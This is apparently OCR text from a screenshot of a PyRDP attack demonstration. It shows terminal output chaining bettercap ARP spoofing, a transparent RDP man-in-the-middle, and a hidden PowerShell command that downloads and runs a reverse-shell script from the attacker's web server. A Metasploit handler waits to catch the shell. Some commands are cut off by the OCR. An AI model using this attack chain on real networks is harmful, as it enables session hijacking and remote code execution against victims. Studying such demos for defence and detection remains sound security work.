 dom0@segv ~/GoSecure/PyRDP $ a s wlp2s0
3: wlp2s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
qlen 1000
link/ether a4:c3:f0:3d:31:28 brd ff:ff:ff:ff:ff:ff
inet 10.0.0.107/24 brd 10.0.0.255 scope global dynamic noprefixroute wlp2s0
valid_lft 75969sec preferred_lft 65169sec
inet6 fe80::a6c3:f0ff:fe3d:3128/64 scope link
valid_lft forever preferred_lft forever
dom0@segv ~/GoSecure/PyRDP $ --payload
--payload-delay 15000 --payload-duration 5000 --transparent
[2020-07-21 12:47:31,225] - INFO - GLOBAL - pyrdp.mitm - Using existing private key: /root/
.config/pyrdp/private_key.pem
[2020-07-21 12:47:31,225] - INFO - GLOBAL - pyrdp.mitm - Using existing certificate: /root/
.config/pyrdp/certificate.pem
[2020-07-21 12:47:31,226] - INFO - GLOBAL - pyrdp.mitm - Using payload: powershell -Window hidde
n -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.0.0.107:88
87/psh-reverse.ps1')"
[2020-07-21 12:47:31,226] - INFO - GLOBAL - pyrdp.mitm - Target: None:3389
[2020-07-21 12:47:31,226] - INFO - GLOBAL - pyrdp.mitm - Output directory: /home/dom0/GoSec
ure/PyRDP/pyrdp_output
[2020-07-21 12:47:31,228] - INFO - GLOBAL - pyrdp - MITM Server listening on port 3389
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:8888
msf5 exploit(multi/handler) >
dom0@segv ~/GoSecure/PyRDP $ psh-reverse.ps1
dom0@segv ~/GoSecure/PyRDP $ python -m http.server 8887
Serving HTTP on 0.0.0.0 port 8887 (http://0.0.0.0:8887/) ...
dom0@segv Code/go/bin $ -iface wlp2s0
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]
> 10.0.0.107 » set arp.spoof.targets 10.0.0.131
> 10.0.0.107 » set arp.sp
[pyrdp] 0:mitm* 1:player- [12:48:40]
Session Hijacking Transparent Proxying Command Injection
GOSECURE